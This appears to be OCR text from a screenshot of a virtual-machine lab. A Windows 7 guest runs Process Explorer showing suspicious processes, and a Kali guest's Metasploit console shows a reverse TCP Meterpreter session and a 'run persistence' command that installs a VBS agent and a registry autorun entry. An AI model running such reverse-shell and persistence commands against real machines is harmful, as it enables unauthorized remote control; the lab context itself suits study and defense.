 IE11 - Win7 (01 초기) [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Recycle Bin
Bandizip
eula
x32dbg
KDeWZWJo...
Process Explorer - Sysinternals: www.sysinternals
File Options View Process Find DLL Users Help
Process
wlms.exe
sshd.exe
sppsvc.exe
svchost.exe
explorer.exe
VBoxTray.exe
iexplorer.exe
security.exe
pestudio.exe
procexp.exe
security.exe
cscript.exe
fmYbxssltPl.exe
SearchIndexer.exe
svchost.exe
Name Description
dhcpcsvc6.dll DHCPv6 Client
gdi32.dll GDI Client DLL
iertutil.dll Run time utility for Internet Explorer
imm32.dll Multi-User Windows IMM32 API Cl...
IPHLPAPI.DLL IP Helper API
kernel32.dll Windows NT BASE API Client DLL
KernelBase.dll Windows NT BASE API Client DLL
locale.nls
lpk.dll Language Pack
mpr.dll Multiple Provider Router DLL
msasn1.dll ASN.1 Runtime APIs
msctf.dll MSCTF Server DLL
msvcrt.dll Windows NT CRT DLL
mswsock.dll Microsoft Windows Sockets 2.0 S...
netapi32.dll Net Win32 API DLL
netutils.dll Net Win32 API Helpers DLL
normaliz.dll Unicode Normalization DLL
nsi.dll NSI User-mode interface DLL
CPU Usage: 30.17% Commit Charge: 9.71%
Kali-Linux-2021.2-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
qterminal
kali@kali: ~
Applications
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 4 opened (10.0.2.15:4444 → 10.0.2.7:49246) at 2
meterpreter > run persistence -U -i 5 -p 5555 -r 10.0.2.15
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persis
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/IE
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPO
[*] Persistent agent script is 99672 bytes long
[+] Persistent Script written to C:\Users\IEUser\AppData\Local\Temp\OZpW
[*] Executing script C:\Users\IEUser\AppData\Local\Temp\OZpWLl.vbs
[+] Agent executed with PID 3052
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVe
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVer
meterpreter >